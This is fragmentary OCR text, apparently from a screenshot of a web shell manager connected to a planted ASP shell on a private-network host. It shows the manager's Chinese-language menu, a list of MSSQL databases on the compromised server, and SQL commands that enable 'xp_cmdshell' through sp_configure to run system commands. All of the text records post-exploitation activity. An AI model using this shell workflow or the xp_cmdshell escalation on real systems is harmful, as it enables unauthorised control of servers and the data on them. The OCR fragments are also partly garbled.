 Url:http://192.168.8.5:82/shell.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
SiteFactory
FanmvCMS
output
nt authorit...
null
提示
Query OK, -1 rows affected
确定
Exec Type select CurrentDatabase SQL Statement SELECT 1; DbInfoConfig
EXEC sp_configure 'show advanced options', 1
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
Exec SQL
state